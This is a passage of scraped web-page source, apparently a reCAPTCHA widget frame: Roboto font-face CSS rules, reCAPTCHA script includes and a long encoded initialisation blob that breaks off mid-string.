  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ggUIg_eNQ67QPVgxsDISbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ggUIg_eNQ67QPVgxsDISbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ggUIg_eNQ67QPVgxsDISbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w4nCsjodE8Kob8KOw5PCjH48WmjChxplesKoGcKgw71dKTTClMOuGxlxUTd3XDJjKMO1MUPDpS/Dun0/wobDmEtiw5tSwqzCoHvDnhVXFWjDmMOgWG7DhE0dw43DuxbCmcOTWsK9LQpyw5rDgkLCmF9AwrfCmMOFNsODLMOnwpbDr8OMaFFNB3jCt8OnPw/Dq8KRKsKES8KaRSPCuFBIwozDgC/CknDDojQnwp3Dk8KUwrbDrF5YSsO2w6wvCxIfwot0w6I0D8ORw5c3woMCBG9xwp1tesKQw6DDtsODw6YfEsOKw7vDvcOOwqotITvCs8KrcMKbcj/DiTEYwqfDhhXCowZ5woLClcKWAMK1Gi3CvsKXwpUSE8Obw7HDhRMkwrcUMMOjUsOlw7XDocOGOMK3wpBABMOIOsOZHVZIwpbDrTXDliTDvhHCv2PCuAVzYGQ/ZlN7wpzDmMOOwr1fRMKgbsKsw4LDgXzCh8KzwrMlLMKFYF9Aw5c9w4ghH8OsKhE+w7MiLsKzV8O3dxfCnGpabMOxI1rDpilKH8OmdMOlwqFmCsOwWsO8cMOJw70ZTAA3aiXCpG/CtCvCv1pRE1PDgsKGwqnDs8OULgvCtB3CucOAw7zDjDrDg8Obw7NVZQ/Cukd0OFbCk8KUekFIw6LCpMKHaFFgdMKVUGHDoMKYXGvDicKNw6x1E2dHHsOHLcKNHCRDL1bDpW7Cgiotw7/DkMKBwpdWSw7CpWxCGsKdw77CrzzCgnjCmsKJTsKswqoRPcKpJ3xaw5h/DsOnKQNqwr/Dv3Q+QmZGw7/DrHY+wowEw4kAdFYcTsKvw5hzw51iY8KXw4YRCMKDHMKzDQTDsMOSQw1Sw6nCiMOzYA8KMyzDucOXw457BT8rw4oewpbDgMK/[base64]/DtVnDoMOqwp1iOsO/wofClFsow4V+fsOxBizDglDDik4NdBXCgsOow4vDpAgqXU07E8Krw6cOwptMw4HDmF0veA/CqSfDmsK7aQnDmsOLwpYkw6o/[base64]/[base64]/[base64]/[base64]/CksOzwpgSOsKMZ2c4K1hEF8OObcKOVMOaXgjCnRDDosOCw5JFRXrDsMOFw5DDsRVeU8OmwrZQw7QWw5M0wpHCqlM1bTvDuErDjMOaY8OHwoYywqzDg8OswrTDv8OXE1tAQnDDhX4JwojDuQF2OsO3NcO/w6zDv8OVwrrDgcK5wpcdfMKrwp7DocKXQsKTw6kqVcKFw4bChcOPesKVPRLCqULClcOpw5h+J1oEUsONw6/CncOdw69Iwr5ow5ESwppDwoA+w59fIcKoLQBiwpvDgsOAw5fCgsK9UkIrwqnCucKJwqVYUirDksO6wpAleMKbWxpeDsOcIXc3w6psO8OZAjRKdsKCwoBpMMK4QzbClHQUw5B6wp7DiMO0wojCj2/CkMKaP8KkwrvCnsK3fHbDocK+woPCpAXCm1Mmw7jDti8AwoRIQBfCr8KawprDjw3CkzbClMK2wpocw5Eyw6RHwpcYwrPChBcaLMKWZ8Kww6HDpj16w6V4wpt/LsOmwoTCmhnCscKmMsO3U8KNwrfDknrCqipkwo/ChsOyw6MHwrtCwqjCqsOfQFDDhG15AlHCuhnCqyLClmpkDh/CvMKeDR9Cwo/DmlvDjsONWMKUPEooe8OJFMOJw7DCrknDlsKtGsO2wqDCvsKpw6VVelvCr8KtwqB0w4fDn8KENMKFbsOKwpDDlcOww48xZ8OtUcKcXcOYwqRCw7NkAGgjRlPCr8KAC1vDoMO2wo9ow6PDlcOacU7DnnZIwr/CqSA9BE8BD8Kie8KDYVxMw7nDsEdMw7rDnxNYOcKzdgXDlsOGwqkmwp1Owq4rw6jCvcKAwq3DvH7ChU94w7dGYMOtdUbDhcOkP8OiBTPDkiQzwq7Csz3CgMOsw6zCjVNdEFLCscKzw4tIcsKSwoJKwofDqGPDlxQWwpgmw7ojwqbDhyh/w4sFNcKRZjBFVj3DicOkYCHCmcO8wrAwwrZyw73CssOIw7gtdcOjw54aPRXDvsKxw7I/wr9+d8O0wqcCNsKHwpvDnz7DhETDtsOawoF5JHxxw4AlWcKUUFc7wrMoF8KzwrDCqltlE8ORVcOqIsKmF8OXKy7DigTDlMKsf8O9PWZow4JTOj7Dv8KEwpAtTsK2KcKnwpbDnDPCvx3DmiRfFMKwK8KUwo/DgmfCmzhFdz3DkjoTw6JBw519w7XCskDDssOBMxDCisOUwqNoLcKsw6zDmEvCrsKKwqcNwpduWcKFD8OkE8KFY8K5JsO3UXLClEPDnsO9w6nDnX3CsyEDwpsSKWfCsMKfw5bDv8KjMQ/Dp0LDisKSw7rCnnlxQ8OvwpsIw7DCgjnCt8Kuwo8swp0JbE/DmxsCax3Di8KiT8O+P8ORwrXDsHR1ScOKwoByw73CkHA3T8Klwp06wqvDt8K+w6hAwqEhPgBlw4YwdibCtMKhwpE5wrLDoSYKwp8xZxlCelbCgF4+wrHCoMOINcKNPsK5Dw/ChsKLwrTDtsKkw60fwo5JP3/Con7DsU5MwpvDtjgWOXfCrnhdWUBtw67DtcOsw6d/w5PDlsO0NMOcRcOiDsOVZkZWwoLCgh7CkhLCpyHCvhvCj8KFDMO0flo7Om9CbMOaw5VhwpJAX8KBwo/DrWg+DxFVw43CnTonQh3ChTY1wrfCizUuLcKeNMK7woPDgBEWwrtpwpLCmsO1w5/DvhtTwr8PwrJFwrPDkSF2w48wLDkRwpY2I8OJw77Ct1ITw6M0IcOTwpPCn8OAwo7CuTtnYWMvMCTCncKxUw/[base64]/wqlcV8OTeg1kwqsNwpHDlsKmwoBTeVdiw443XGfDosKxQigmZVl4Y0h5UB15wqJ/[base64]/[base64]/DgcOfwrhKwo/CicO6wrrDpMKZJ2PDq0jCq2bDgFzCrsKPEm3DkkZfX8ODwpgyM8OBQsOQw5Qew5fDgGPDi0gTw6LDnMO/[base64]/Ck8KGcG8ISsO4B8KbW0jDksOWNDA+woofEsKIMsKsJlY8PMOrw6nDpGFdwo1/wqrCgnHClRXCqx5VR1LCjsKRwqfCtcKPMRvCmMOcZzcaLFYOw5PCtcKIZMKSNTXCu8K0Gw8ZdyQdw4I2f8KSw4DDgcOdwot+RMOUJWI8wpPChyt1X8KZwoPChl92URxiwqXDrsO/KMO0w7/CtgRjOcK9RVDDpXfCulsCw7IpEMOFR8O4w7vCjQTDgE5EP8ORwql7QMKuw7rDt8KOw7s6G2sXw5PCpcOmc1MqZhnDkjZaccKbecKeJABgwr/DsF7Dm8KEQsK2QcKHBsKKecOWF8K0wqZ9wro4fTTDvVgqDGnCkXbDpA1SwqooUnN0Q2NZLVLDq8OOYsOBX8OCwoHDsz/[base64]/LHRaUMOjw7d8QkUnwrPCnjnCsRd3w43DoU/DjXLCuXBbw7sww7zDvHpeO2HDkV7DhcKGw7F9w59IE8Kow6jDmnrDo8O1wqZDw5nDocOOw4LCsADDuMKMw5U6W8K3MSXDtMOZw5xIbX5Rw7cEVMOSw5rCpn/Di8O/[base64]/DlELDvMKhw53CiSltesOGBMK7KSHDv8OgCy7ChMODdErCgcKURmnDrcKFJAPCqgLDmgXClBfDuF/[base64]/w6TDv8K8ZXXCj8KrEntjZsK5W8OUFnDDq0U8wpp0LlDDlh8CNVfCocKQPMOqw5vCmHcrw50ew7FKwrrDgAdBw5nDqcOtw4AiwovDj8KYwqwedMO8w5vCpTsjP8K6DMOEKTs9w4RQbjnCg8KYYcKow7MIWMKeWn/DrV3CqsK/w5PCpsK+wrxGD8KtVMKtwoXDtcKYw5BBw5PDoB7DscKiwqEObRtUeDYswpPCtsKfTcKdeMKBAW/[base64]/XGjDpsKdccO1FsOWMwV3UcOBAMOHSRFAIyXDucOUw51GbsOnRnE0Am95w4zCncOockvCmS/CpBHDkXjCnsKJwqocFcO7wqfCoyrCpcOncwrDnmFHYSRpE8KUecK9WSPDlCdHw4Y0CyvDlcK+w5nCksOkIjwCw4XDm1JWUQPCusKmwpbCi8KZw5nDoMKhwqbDg8OnwrVzY0jCr8KbaEsiLsK/[base64]/ecO7f8K0KsKmTjFFwoF8w4DCg1/DmxvDrls+AcOEwpBRCcKewo9Swq7CnlfDnEBaw5LDucKdwo3ChMOqKsKSworDjMKDw6t0S8KIZmt/[base64]/DgMOSVnwoQw9Gw4zDsQQeVzc8w4ASLsOBwoBWTcOpwqVBw4kAeMKYwofDpyAzwqHDhlDCgcOWXm/Dr8KDW8KWHMOAw5nDm8OXLmogwoHDpTQtRsKBwppUN2bDgU9YwpxDHT98w4DDkzZpwqnDvcOeScKOwqDC